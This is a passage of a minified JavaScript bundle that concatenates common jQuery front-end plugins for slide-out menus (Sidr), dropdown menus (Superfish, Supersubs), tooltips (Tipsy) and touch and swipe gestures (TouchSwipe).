return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();babelHelpers;var sidrStatus={moving:!1,opened:!1};var helper={isUrl:function isUrl(str){var pattern=new RegExp('^(https?:\\/\\/)?'+'((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|'+'((\\d{1,3}\\.){3}\\d{1,3}))'+'(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+'(\\?[;&a-z\\d%_.~+=-]*)?'+'(\\#[-a-z\\d_]*)?$','i');if(pattern.test(str)){return!0}else{return!1}},addPrefixes:function addPrefixes($element){this.addPrefix($element,'id');this.addPrefix($element,'class');$element.removeAttr('style')},addPrefix:function addPrefix($element,attribute){var toReplace=$element.attr(attribute);if(typeof toReplace==='string'&&toReplace!==''&&toReplace!=='sidr-inner'){$element.attr(attribute,toReplace.replace(/([A-Za-z0-9_.\-]+)/g,'sidr-'+attribute+'-$1'))}},transitions:function(){var body=document.body||document.documentElement,style=body.style,supported=!1,property='transition';if(property in style){supported=!0}else{(function(){var prefixes=['moz','webkit','o','ms'],prefix=undefined,i=undefined;property=property.charAt(0).toUpperCase()+property.substr(1);supported=function(){for(i=0;i<prefixes.length;i++){prefix=prefixes[i];if(prefix+property in style){return!0}}
return!1}();property=supported?'-'+prefix.toLowerCase()+'-'+property.toLowerCase():null})()}
return{supported:supported,property:property}}()};var $$2=jQuery;var bodyAnimationClass='sidr-animating';var openAction='open';var closeAction='close';var transitionEndEvent='webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend';var Menu=function(){function Menu(name){babelHelpers.classCallCheck(this,Menu);this.name=name;this.item=$$2('#'+name);this.openClass=name==='sidr'?'sidr-open':'sidr-open '+name+'-open';this.menuWidth=this.item.outerWidth(!0);this.speed=this.item.data('speed');this.side=this.item.data('side');this.displace=this.item.data('displace');this.timing=this.item.data('timing');this.method=this.item.data('method');this.onOpenCallback=this.item.data('onOpen');this.onCloseCallback=this.item.data('onClose');this.onOpenEndCallback=this.item.data('onOpenEnd');this.onCloseEndCallback=this.item.data('onCloseEnd');this.body=$$2(this.item.data('body'))}
babelHelpers.createClass(Menu,[{key:'getAnimation',value:function getAnimation(action,element){var animation={},prop=this.side;if(action==='open'&&element==='body'){animation[prop]=this.menuWidth+'px'}else if(action==='close'&&element==='menu'){animation[prop]='-'+this.menuWidth+'px'}else{animation[prop]=0}
return animation}},{key:'prepareBody',value:function prepareBody(action){var prop=action==='open'?'hidden':'';if(this.body.is('body')){var $html=$$2('html'),scrollTop=$html.scrollTop();$html.css('overflow-x',prop).scrollTop(scrollTop)}}},{key:'openBody',value:function openBody(){if(this.displace){var transitions=helper.transitions,$body=this.body;if(transitions.supported){$body.css(transitions.property,this.side+' '+this.speed/1000+'s '+this.timing).css(this.side,0).css({width:$body.width(),position:'absolute'});$body.css(this.side,this.menuWidth+'px')}else{var bodyAnimation=this.getAnimation(openAction,'body');$body.css({width:$body.width(),position:'absolute'}).animate(bodyAnimation,{queue:!1,duration:this.speed})}}}},{key:'onCloseBody',value:function onCloseBody(){var transitions=helper.transitions,resetStyles={width:'',position:'',right:'',left:''};if(transitions.supported){resetStyles[transitions.property]=''}
this.body.css(resetStyles).unbind(transitionEndEvent)}},{key:'closeBody',value:function closeBody(){var _this=this;if(this.displace){if(helper.transitions.supported){this.body.css(this.side,0).one(transitionEndEvent,function(){_this.onCloseBody()})}else{var bodyAnimation=this.getAnimation(closeAction,'body');this.body.animate(bodyAnimation,{queue:!1,duration:this.speed,complete:function complete(){_this.onCloseBody()}})}}}},{key:'moveBody',value:function moveBody(action){if(action===openAction){this.openBody()}else{this.closeBody()}}},{key:'onOpenMenu',value:function onOpenMenu(callback){var name=this.name;sidrStatus.moving=!1;sidrStatus.opened=name;this.item.unbind(transitionEndEvent);this.body.removeClass(bodyAnimationClass).addClass(this.openClass);this.onOpenEndCallback();if(typeof callback==='function'){callback(name)}}},{key:'openMenu',value:function openMenu(callback){var _this2=this;var $item=this.item;if(helper.transitions.supported){$item.css(this.side,0).one(transitionEndEvent,function(){_this2.onOpenMenu(callback)})}else{var menuAnimation=this.getAnimation(openAction,'menu');$item.css('display','block').animate(menuAnimation,{queue:!1,duration:this.speed,complete:function complete(){_this2.onOpenMenu(callback)}})}}},{key:'onCloseMenu',value:function onCloseMenu(callback){this.item.css({left:'',right:''}).unbind(transitionEndEvent);sidrStatus.moving=!1;sidrStatus.opened=!1;this.body.removeClass(bodyAnimationClass).removeClass(this.openClass);$$2('html').css('overflow-x','');this.onCloseEndCallback();if(typeof callback==='function'){callback(name)}}},{key:'closeMenu',value:function closeMenu(callback){var _this3=this;var item=this.item;if(helper.transitions.supported){item.css(this.side,'').one(transitionEndEvent,function(){_this3.onCloseMenu(callback)})}else{var menuAnimation=this.getAnimation(closeAction,'menu');item.animate(menuAnimation,{queue:!1,duration:this.speed,complete:function complete(){_this3.onCloseMenu()}})}}},{key:'moveMenu',value:function moveMenu(action,callback){this.body.addClass(bodyAnimationClass);if(action===openAction){this.openMenu(callback)}else{this.closeMenu(callback)}}},{key:'move',value:function move(action,callback){sidrStatus.moving=!0;this.prepareBody(action);this.moveBody(action);this.moveMenu(action,callback)}},{key:'open',value:function open(callback){var _this4=this;if(sidrStatus.opened===this.name||sidrStatus.moving){return}
if(sidrStatus.opened!==!1){var alreadyOpenedMenu=new Menu(sidrStatus.opened);alreadyOpenedMenu.close(function(){_this4.open(callback)});return}
this.move('open',callback);this.onOpenCallback()}},{key:'close',value:function close(callback){if(sidrStatus.opened!==this.name||sidrStatus.moving){return}
this.move('close',callback);this.onCloseCallback()}},{key:'toggle',value:function toggle(callback){if(sidrStatus.opened===this.name){this.close(callback)}else{this.open(callback)}}}]);return Menu}();var $$1=jQuery;function execute(action,name,callback){var sidr=new Menu(name);switch(action){case 'open':sidr.open(callback);break;case 'close':sidr.close(callback);break;case 'toggle':sidr.toggle(callback);break;default:$$1.error('Method '+action+' does not exist on jQuery.sidr');break}}
var i;var $=jQuery;var publicMethods=['open','close','toggle'];var methodName;var methods={};var getMethod=function getMethod(methodName){return function(name,callback){if(typeof name==='function'){callback=name;name='sidr'}else if(!name){name='sidr'}
execute(methodName,name,callback)}};for(i=0;i<publicMethods.length;i++){methodName=publicMethods[i];methods[methodName]=getMethod(methodName)}
function sidr(method){if(method==='status'){return sidrStatus}else if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='function'||typeof method==='string'||!method){return methods.toggle.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.sidr')}}
var $$3=jQuery;function fillContent($sideMenu,settings){if(typeof settings.source==='function'){var newContent=settings.source(name);$sideMenu.html(newContent)}else if(typeof settings.source==='string'&&helper.isUrl(settings.source)){$$3.get(settings.source,function(data){$sideMenu.html(data)})}else if(typeof settings.source==='string'){var htmlContent='',selectors=settings.source.split(',');$$3.each(selectors,function(index,element){htmlContent+='<div class="sidr-inner">'+$$3(element).html()+'</div>'});if(settings.renaming){var $htmlContent=$$3('<div />').html(htmlContent);$htmlContent.find('*').each(function(index,element){var $element=$$3(element);helper.addPrefixes($element)});htmlContent=$htmlContent.html()}
$sideMenu.html(htmlContent)}else if(settings.source!==null){$$3.error('Invalid Sidr Source')}
return $sideMenu}
function fnSidr(options){var transitions=helper.transitions,settings=$$3.extend({name:'sidr',speed:200,side:'left',source:null,renaming:!0,body:'body',displace:!0,timing:'ease',method:'toggle',bind:'touchstart click',onOpen:function onOpen(){},onClose:function onClose(){},onOpenEnd:function onOpenEnd(){},onCloseEnd:function onCloseEnd(){}},options),name=settings.name,$sideMenu=$$3('#'+name);if($sideMenu.length===0){$sideMenu=$$3('<div />').attr('id',name).appendTo($$3('body'))}
if(transitions.supported){$sideMenu.css(transitions.property,settings.side+' '+settings.speed/1000+'s '+settings.timing)}
$sideMenu.addClass('sidr').addClass(settings.side).data({speed:settings.speed,side:settings.side,body:settings.body,displace:settings.displace,timing:settings.timing,method:settings.method,onOpen:settings.onOpen,onClose:settings.onClose,onOpenEnd:settings.onOpenEnd,onCloseEnd:settings.onCloseEnd});$sideMenu=fillContent($sideMenu,settings);return this.each(function(){var $this=$$3(this),data=$this.data('sidr'),flag=!1;if(!data){sidrStatus.moving=!1;sidrStatus.opened=!1;$this.data('sidr',name);$this.bind(settings.bind,function(event){event.preventDefault();if(!flag){flag=!0;sidr(settings.method,name);setTimeout(function(){flag=!1},100)}})}})}
jQuery.sidr=sidr;jQuery.fn.sidr=fnSidr}());(function($,w){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},ios=(function(){var ios=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);if(ios){$('html').css('cursor','pointer').on('click',$.noop)}
return ios})(),wp7=(function(){var style=document.documentElement.style;return('behavior' in style&&'fill' in style&&/iemobile/i.test(navigator.userAgent))})(),unprefixedPointerEvents=(function(){return(!!w.PointerEvent)})(),toggleMenuClasses=function($menu,o,add){var classes=c.menuClass,method;if(o.cssArrows){classes+=' '+c.menuArrowClass}
method=(add)?'addClass':'removeClass';$menu[method](classes)},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length)}).removeClass(o.pathClass)},toggleAnchorClass=function($li,add){var method=(add)?'addClass':'removeClass';$li.children('a')[method](c.anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css('ms-touch-action');var touchAction=$menu.css('touch-action');touchAction=touchAction||msTouchAction;touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css({'ms-touch-action':touchAction,'touch-action':touchAction})},getMenu=function($el){return $el.closest('.'+c.menuClass)},getOptions=function($el){return getMenu($el).data('sfOptions')},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish('hide').end().superfish('show')},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish('hide');if(!this.parents('.'+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)()}}},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)()}
else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},touchHandler=function(e){var $this=$(this),o=getOptions($this),$ul=$this.siblings(e.data.popUpSelector);if(o.onHandleTouch.call($ul)===!1){return this}
if($ul.length>0&&$ul.is(':hidden')){$this.one('click.superfish',!1);if(e.type==='MSPointerDown'||e.type==='pointerdown'){$this.trigger('focus')}else{$.proxy(over,$this.parent('li'))()}}},applyHandlers=function($menu,o){var targets='li:has('+o.popUpSelector+')';if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets)}
else{$menu.on('mouseenter.superfish',targets,over).on('mouseleave.superfish',targets,out)}
var touchevent='MSPointerDown.superfish';if(unprefixedPointerEvents){touchevent='pointerdown.superfish'}
if(!ios){touchevent+=' touchend.superfish'}
if(wp7){touchevent+=' mousedown.superfish'}
$menu.on('focusin.superfish','li',over).on('focusout.superfish','li',out).on(touchevent,'a',o,touchHandler)};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this}
var not=(o.retainPath===!0)?o.$path:'',$ul=$this.find('li.'+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}
o.retainPath=!1;if(o.onBeforeHide.call($ul)===!1){return this}
$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}
return this},show:function(){var o=getOptions(this);if(!o){return this}
var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);if(o.onBeforeShow.call($ul)===!1){return this}
$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sfOptions'),$hasPopUp;if(!o){return!1}
$hasPopUp=$this.find(o.popUpSelector).parent('li');clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superfish').off('.hoverIntent');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'')});o.$path.removeClass(o.hoverClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData('sfOptions')})},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sfOptions')){return!1}
var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sfOptions',o);toggleMenuClasses($this,o,!0);toggleAnchorClass($hasPopUp,!0);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not('.'+c.bcClass).superfish('hide',!0);o.onInit.call(this)})}}})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}
else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}
else{return $.error('Method '+method+' does not exist on jQuery.fn.superfish')}};$.fn.superfish.defaults={popUpSelector:'ul,.sf-mega',hoverClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop,onHandleTouch:$.noop}})(jQuery,window);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;$ULs=$$.find("ul").show();var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({"padding":0,"position":"absolute","top":"-999em","width":"auto"}).appendTo($$)[0].clientWidth;$("#menu-fontsize").remove();$ULs.each(function(i){var $ul=$(this);var $LIs=$ul.children();var $As=$LIs.children("a");var liFloat=$LIs.css("white-space","nowrap").css("float");$ul.add($LIs).add($As).css({"float":"none","width":"auto"});var emWidth=$ul[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth)emWidth=o.maxWidth;else if(emWidth<o.minWidth)emWidth=o.minWidth;emWidth+="em";$ul.css("width",emWidth);$LIs.css({"float":liFloat,"width":"100%","white-space":"normal"}).each(function(){var $childUl=$(this).children("ul");var offsetDirection=$childUl.css("left")!==undefined?"left":"right";$childUl.css(offsetDirection,"100%")})}).hide()})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);(function($){function maybeCall(thing,ctx){return typeof thing=="function"?thing.call(ctx):thing}function isElementInDOM(ele){while(ele=ele.parentNode)if(ele==document)return!0;return!1}function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=!0;this.fixTitle()}Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find(".tipsy-inner")[this.options.html?"html":"text"](title);$tip[0].className="tipsy";$tip.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case "n":tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case "s":tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case "e":tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case "w":tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break}if(gravity.length==2)if(gravity.charAt(1)=="w")tp.left=pos.left+pos.width/2-15;else tp.left=pos.left+pos.width/2-actualWidth+15;$tip.css(tp).addClass("tipsy-"+gravity);$tip.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+gravity.charAt(0);if(this.options.className)$tip.addClass(maybeCall(this.options.className,this.$element[0]));if(this.options.fade)$tip.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity});else $tip.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){if(this.options.fade)this.tip().stop().fadeOut(function(){$(this).remove()});else this.tip().remove()},fixTitle:function(){var $e=this.$element;if($e.attr("title")||typeof $e.attr("original-title")!="string")$e.attr("original-title",$e.attr("title")||"").removeAttr("title")},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=="string")title=$e.attr(o.title=="title"?"original-title":o.title);else if(typeof o.title=="function")title=o.title.call($e[0]);title=(""+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data("tipsy-pointee",this.$element[0])}return this.$tip},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}};$.fn.tipsy=function(options){if(options===!0)return this.data("tipsy");else if(typeof options=="string"){var tipsy=this.data("tipsy");if(tipsy)tipsy[options]();return this}options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,"tipsy");if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,"tipsy",tipsy)}return tipsy}function enter(){var tipsy=get(this);tipsy.hoverState="in";if(options.delayIn==0)tipsy.show();else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=="in")tipsy.show()},options.delayIn)}}function leave(){var tipsy=get(this);tipsy.hoverState="out";if(options.delayOut==0)tipsy.hide();else setTimeout(function(){if(tipsy.hoverState=="out")tipsy.hide()},options.delayOut)}if(!options.live)this.each(function(){get(this)});if(options.trigger!="manual"){var binder=options.live?"live":"bind",eventIn=options.trigger=="hover"?"mouseenter":"focus",eventOut=options.trigger=="hover"?"mouseleave":"blur";this[binder](eventIn,enter)[binder](eventOut,leave)}return this};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:0.8,title:"title",trigger:"hover"};$.fn.tipsy.revalidate=function(){$(".tipsy").each(function(){var pointee=$.data(this,"tipsy-pointee");if(!pointee||!isElementInDOM(pointee))$(this).remove()})};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options};$.fn.tipsy.autoNS=function(){return $(this).offset().top>$(document).scrollTop()+$(window).height()/2?"s":"n"};$.fn.tipsy.autoWE=function(){return $(this).offset().left>$(document).scrollLeft()+$(window).width()/2?"e":"w"};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:prefer.length>1?prefer[1]:!1},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns="n";if($this.offset().left<boundLeft)dir.ew="w";if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew="e";if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns="s";return dir.ns+(dir.ew?dir.ew:"")}}})(jQuery);!function(a,b){"use strict";if("function"!=typeof a.createEvent)return!1;var c,d,e,f,g,h,i,j,k="undefined"!=typeof jQuery,l=function(a){var b=a.toLowerCase(),c="MS"+a;return navigator.msPointerEnabled?c:b},m=!1,n={touchstart:l("PointerDown")+" touchstart",touchend:l("PointerUp")+" touchend",touchmove:l("PointerMove")+" touchmove"},o=function(a,b,c){for(var d=b.split(" "),e=d.length;e--;)a.addEventListener(d[e],c,!1)},p=function(a){return a.targetTouches?a.targetTouches[0]:a},q=function(){return(new Date).getTime()},r=function(b,e,f,g){var h=a.createEvent("Event");if(h.originalEvent=f,g=g||{},g.x=c,g.y=d,g.distance=g.distance,k&&(h=jQuery.Event(e,{originalEvent:f}),jQuery(b).trigger(h,g)),h.initEvent){for(var i in g)h[i]=g[i];h.initEvent(e,!0,!0),b.dispatchEvent(h)}for(;b;)b["on"+e]&&b["on"+e](h),b=b.parentNode},s=function(a){if("mousedown"!==a.type&&(m=!0),"mousedown"!==a.type||!m){var b=p(a);e=c=b.pageX,f=d=b.pageY,j=setTimeout(function(){r(a.target,"longtap",a),h=a.target},y),g=q(),B++}},t=function(a){if("mouseup"===a.type&&m)return void(m=!1);var b=[],k=q(),l=f-d,n=e-c;if(clearTimeout(i),clearTimeout(j),-v>=n&&b.push("swiperight"),n>=v&&b.push("swipeleft"),-v>=l&&b.push("swipedown"),l>=v&&b.push("swipeup"),b.length){for(var o=0;o<b.length;o++){var p=b[o];r(a.target,p,a,{distance:{x:Math.abs(n),y:Math.abs(l)}})}B=0}else e>=c-z&&c+z>=e&&f>=d-z&&d+z>=f&&g+w-k>=0&&(r(a.target,B>=2&&h===a.target?"dbltap":"tap",a),h=a.target),i=setTimeout(function(){B=0},x)},u=function(a){if("mousemove"!==a.type||!m){var b=p(a);c=b.pageX,d=b.pageY}},v=b.SWIPE_THRESHOLD||100,w=b.TAP_THRESHOLD||150,x=b.DBL_TAP_THRESHOLD||200,y=b.LONG_TAP_THRESHOLD||1e3,z=b.TAP_PRECISION/2||30,A=b.JUST_ON_TOUCH_DEVICES,B=0;o(a,n.touchstart+(A?"":" mousedown"),s),o(a,n.touchend+(A?"":" mouseup"),t),o(a,n.touchmove+(A?"":" mousemove"),u)}(document,window);(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}}(function(f){var p="left",o="right",e="up",x="down",c="in",z="out",m="none",s="auto",l="swipe",t="pinch",A="tap",j="doubletap",b="longtap",y="hold",D="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,d=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};f.fn.swipe=function(G){var F=f(this),E=F.data(B);if(E&&typeof G==="string"){if(E[G]){return E[G].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+G+" does not exist on jQuery.swipe")}}else{if(!E&&(typeof G==="object"||!G)){return w.apply(this,arguments)}}return F};f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:z};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:D,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:i};function w(E){if(E&&(E.allowPageScroll===undefined&&(E.swipe!==undefined||E.swipeStatus!==undefined))){E.allowPageScroll=m}if(E.click!==undefined&&E.tap===undefined){E.tap=E.click}if(!E){E={}}E=f.extend({},f.fn.swipe.defaults,E);return this.each(function(){var G=f(this);var F=G.data(B);if(!F){F=new C(this,E);G.data(B,F)}})}function C(a4,av){var az=(a||d||!av.fallbackToMouseEvents),J=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ay=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",U=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",S=az?null:"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,ab=0,a1=0,aZ=0,G=1,aq=0,aJ=0,M=null;var aR=f(a4);var Z="start";var W=0;var aQ=null;var T=0,a2=0,a5=0,ad=0,N=0;var aW=null,af=null;try{aR.bind(J,aN);aR.bind(aD,a9)}catch(ak){f.error("events not supported "+J+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(J,aN);aR.bind(aD,a9);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(B,null);return aR};this.option=function(bc,bb){if(av[bc]!==undefined){if(bb===undefined){return av[bc]}else{av[bc]=bb}}else{f.error("Option "+bc+" does not exist on jQuery.swipe.options")}return null};function aN(bd){if(aB()){return}if(f(bd.target).closest(av.excludedElements,aR).length>0){return}var be=bd.originalEvent?bd.originalEvent:bd;var bc,bb=a?be.touches[0]:be;Z=g;if(a){W=be.touches.length}else{bd.preventDefault()}ag=0;aP=null;aJ=null;ab=0;a1=0;aZ=0;G=1;aq=0;aQ=aj();M=aa();R();if(!a||(W===av.fingers||av.fingers===i)||aX()){ai(0,bb);T=at();if(W==2){ai(1,be.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}if(av.swipeStatus||av.pinchStatus){bc=O(be,Z)}}else{bc=!1}if(bc===!1){Z=q;O(be,Z);return bc}else{if(av.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[be.target]);if(av.hold){bc=av.hold.call(aR,be,be.target)}},this),av.longTapThreshold)}ao(!0)}return null}function a3(be){var bh=be.originalEvent?be.originalEvent:be;if(Z===h||Z===q||am()){return}var bd,bc=a?bh.touches[0]:bh;var bf=aH(bc);a2=at();if(a){W=bh.touches.length}if(av.hold){clearTimeout(af)}Z=k;if(W==2){if(a1==0){ai(1,bh.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}else{aH(bh.touches[1]);aZ=au(aQ[0].end,aQ[1].end);aJ=ar(aQ[0].end,aQ[1].end)}G=a7(a1,aZ);aq=Math.abs(a1-aZ)}if((W===av.fingers||av.fingers===i)||!a||aX()){aP=aL(bf.start,bf.end);al(be,aP);ag=aS(bf.start,bf.end);ab=aM();aI(aP,ag);if(av.swipeStatus||av.pinchStatus){bd=O(bh,Z)}if(!av.triggerOnTouchEnd||av.triggerOnTouchLeave){var bb=!0;if(av.triggerOnTouchLeave){var bg=aY(this);bb=E(bf.end,bg)}if(!av.triggerOnTouchEnd&&bb){Z=aC(k)}else{if(av.triggerOnTouchLeave&&!bb){Z=aC(h)}}if(Z==q||Z==h){O(bh,Z)}}}else{Z=q;O(bh,Z)}if(bd===!1){Z=q;O(bh,Z)}}function L(bb){var bc=bb.originalEvent;if(a){if(bc.touches.length>0){F();return!0}}if(am()){W=ad}a2=at();ab=aM();if(ba()||!an()){Z=q;O(bc,Z)}else{if(av.triggerOnTouchEnd||(av.triggerOnTouchEnd==!1&&Z===k)){bb.preventDefault();Z=h;O(bc,Z)}else{if(!av.triggerOnTouchEnd&&a6()){Z=h;aF(bc,Z,A)}else{if(Z===k){Z=q;O(bc,Z)}}}}ao(!1);return null}function a9(){W=0;a2=0;T=0;a1=0;aZ=0;G=1;R();ao(!1)}function K(bb){var bc=bb.originalEvent;if(av.triggerOnTouchLeave){Z=aC(h);O(bc,Z)}}function aK(){aR.unbind(J,aN);aR.unbind(aD,a9);aR.unbind(ay,a3);aR.unbind(U,L);if(S){aR.unbind(S,K)}ao(!1)}function aC(bf){var be=bf;var bd=aA();var bc=an();var bb=ba();if(!bd||bb){be=q}else{if(bc&&bf==k&&(!av.triggerOnTouchEnd||av.triggerOnTouchLeave)){be=h}else{if(!bc&&bf==h&&av.triggerOnTouchLeave){be=q}}}return be}function O(bd,bb){var bc=undefined;if(I()||V()){bc=aF(bd,bb,l)}else{if((P()||aX())&&bc!==!1){bc=aF(bd,bb,t)}}if(aG()&&bc!==!1){bc=aF(bd,bb,j)}else{if(ap()&&bc!==!1){bc=aF(bd,bb,b)}else{if(ah()&&bc!==!1){bc=aF(bd,bb,A)}}}if(bb===q){a9(bd)}if(bb===h){if(a){if(bd.touches.length==0){a9(bd)}}else{a9(bd)}}return bc}function aF(be,bb,bd){var bc=undefined;if(bd==l){aR.trigger("swipeStatus",[bb,aP||null,ag||0,ab||0,W,aQ]);if(av.swipeStatus){bc=av.swipeStatus.call(aR,be,bb,aP||null,ag||0,ab||0,W,aQ);if(bc===!1){return!1}}if(bb==h&&aV()){aR.trigger("swipe",[aP,ag,ab,W,aQ]);if(av.swipe){bc=av.swipe.call(aR,be,aP,ag,ab,W,aQ);if(bc===!1){return!1}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ab,W,aQ]);if(av.swipeLeft){bc=av.swipeLeft.call(aR,be,aP,ag,ab,W,aQ)}break;case o:aR.trigger("swipeRight",[aP,ag,ab,W,aQ]);if(av.swipeRight){bc=av.swipeRight.call(aR,be,aP,ag,ab,W,aQ)}break;case e:aR.trigger("swipeUp",[aP,ag,ab,W,aQ]);if(av.swipeUp){bc=av.swipeUp.call(aR,be,aP,ag,ab,W,aQ)}break;case 